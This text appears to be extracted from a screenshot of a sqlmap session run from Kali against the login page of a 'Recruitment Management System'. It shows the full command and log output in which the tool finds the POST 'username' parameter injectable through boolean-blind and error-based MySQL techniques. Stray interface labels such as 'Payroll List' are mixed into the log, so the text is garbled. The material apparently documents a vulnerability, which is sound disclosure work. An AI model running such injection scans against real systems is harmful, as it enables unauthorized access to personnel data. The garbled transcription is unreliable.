 ┌──(root㉿kali)-[~]
└─# sqlmap -r login.req --level 5 --risk 3 --batch
Recruitment Management System
{1.7.8.2#dev}
https://sqlmap.org
back Administrator!
Attendance
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
sponsible for any misuse or damage caused by this program
Payroll List
[*] starting @ 04:33:31 /2024-01-25/
[04:33:31] [INFO] parsing HTTP request from 'login.req'
[04:33:32] [INFO] testing connection to the target URL
[04:33:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:33:32] [INFO] testing if the target URL content is stable
[04:33:33] [INFO] target URL content is stable
[04:33:33] [INFO] testing if POST parameter 'username' is dynamic
[04:33:33] [WARNING] POST parameter 'username' does not appear to be dynamic
[04:33:33] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[04:33:33] [INFO] testing for SQL injection on POST parameter 'username'
[04:33:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:33:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[04:34:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[04:34:22] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable
[04:34:27] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[04:34:27] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[04:34:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[04:34:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[04:34:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[04:34:28] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[04:34:29] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[04:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[04:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[04:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[04:34:30] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[04:34:30] [INFO] POST parameter 'username' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[04:34:30] [INFO] testing 'Generic inline queries'
[04:34:30] [INFO] testing 'MySQL inline queries'
[04:34:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'